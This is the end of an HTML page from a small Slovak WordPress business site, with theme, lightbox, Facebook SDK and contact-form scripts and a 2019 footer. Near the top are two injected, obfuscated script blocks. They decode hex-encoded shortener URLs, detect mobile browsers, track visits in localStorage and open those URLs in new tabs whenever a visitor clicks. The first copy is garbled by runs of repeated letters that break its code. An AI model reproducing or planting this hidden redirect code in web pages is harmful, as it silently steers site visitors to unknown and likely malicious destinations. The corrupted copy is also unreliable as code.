<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
  

</div>

  </div>
</article>        
      
    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>2019 &copy; www.ngalsro.sk</p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


        
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

        


		<script>
		jQuery(function () {
			var $ = jQuery;
			var $linked = jQuery();

			function endsWith(str, suffix) {
				var clean = str.split('?')[0];
			    return str.indexOf(suffix, clean.length - suffix.length) !== -1;
			}

			
			$linked.add($(".gallery .gallery-item a").addClass("everlightbox-trigger"));
			$linked.add($(".tiled-gallery .tiled-gallery-item a").addClass("everlightbox-trigger"));

			$('.gallery').each(function (galleryIndex) {
				$('.gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});
			$('.tiled-gallery').each(function (galleryIndex) {
				$('.tiled-gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});

			$('.gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery .tiled-gallery-caption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});

			
						$(".wp-caption-text").each(function () {
				var title = $.trim($(this).text());
				var $parent = $(this).parent();
				$parent.find("a").attr("title", title).addClass("everlightbox-trigger");				
				$linked.add($parent.find("a"));
			});

						
			var $all = $();
			$("a").not($linked).each(function() {
				var href = $(this).attr("href");
				if(href) {
					href = href.toLowerCase();

					if(endsWith(href, ".jpg") || endsWith(href, ".jpeg") ||
					   endsWith(href, ".gif") || endsWith(href, ".png")) {
						$all = $all.add($(this));
					}
				}
			});
			$all.addClass("everlightbox-trigger");
									
			
			$(".everlightbox-trigger").everlightbox({
				rootCssClass: 'dark sticky-buttons sticky-caption  ',
				facebookIcon: false,
				twitterIcon: false,
				pinterestIcon: false,
				houzzIcon: false,
				googleplusIcon: false,
				tumblrIcon: false,
				facebookLike: false,
				downloadIcon: false,
				fullscreenIcon: false,
				keyboard: !false,
				loopAtEnd: false,
				closeBg: false,
				anchorButtonsToEdges: false,
				facebookComments: false,
				facebookCommentCount: false,
				labels: {
					"comments": "comments"
				},
				nonce: "16eb02fdde"
			});
		});
		</script>
	<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ngalsro.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/js/everlightbox.js?ver=1.1.10'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.5.3'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/js/site/x.js?ver=6.5.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>